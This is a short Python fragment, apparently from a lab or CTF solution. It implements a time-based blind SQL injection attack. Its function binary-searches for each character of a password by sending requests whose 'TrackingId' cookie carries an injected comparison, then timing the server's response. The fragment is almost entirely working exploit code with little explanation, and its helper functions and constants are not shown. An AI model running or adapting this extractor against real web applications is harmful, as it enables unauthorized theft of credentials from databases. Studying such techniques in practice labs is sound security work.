 #returns the character
def binary_search_char_position(low, high, position):
if high >= low:
mid = (high + low) // 2
if requests.get(URL,cookies={"TrackingId":payload_password(position, POSSIBLE_CHARACTERS[mid], '='),"SESSION":SESSION}).elapsed.total_seconds() >= RESPONSE_TIME:
return POSSIBLE_CHARACTERS[mid]
if requests.get(URL,cookies={"TrackingId":payload_password(position, POSSIBLE_CHARACTERS[mid], '<'),"SESSION":SESSION}).elapsed.total_seconds() >= RESPONSE_TIME:
return binary_search_char_position(low, mid - 1, position)
if requests.get(URL,cookies={"TrackingId":payload_password(position, POSSIBLE_CHARACTERS[mid], '>'),"SESSION":SESSION}).elapsed.total_seconds() >= RESPONSE_TIME:
return binary_search_char_position(mid + 1, high, position)
return -1
else:
return -1